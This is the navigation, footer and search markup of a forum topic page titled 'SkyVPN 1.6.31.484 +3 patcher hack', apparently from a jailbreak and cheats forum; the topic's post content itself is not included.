<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2803-skyvpn-1631484-3-patcher-hack%2F&amp;title=SkyVPN+1.6.31.484+%2B3+patcher+hack" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='SkyVPN 1.6.31.484 +3 patcher hack' data-webShareText='SkyVPN 1.6.31.484 +3 patcher hack' data-webShareUrl='https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='2803' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" title="Go to ios jailbreak Cheat Premium" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">SkyVPN 1.6.31.484 +3 patcher hack</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=13d113b582b7da4b76bc05a79c7b077f" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yODAzLXNreXZwbi0xNjMxNDg0LTMtcGF0Y2hlci1oYWNrLw==">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=13d113b582b7da4b76bc05a79c7b077f" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yODAzLXNreXZwbi0xNjMxNDg0LTMtcGF0Y2hlci1oYWNrLw==">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yODAzLXNreXZwbi0xNjMxNDg0LTMtcGF0Y2hlci1oYWNrLw==&amp;csrfKey=13d113b582b7da4b76bc05a79c7b077f' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" itemprop="item">
									<span itemprop="name">ios jailbreak Cheat Premium </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">SkyVPN 1.6.31.484 +3 patcher hack</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:2803}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:2803}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
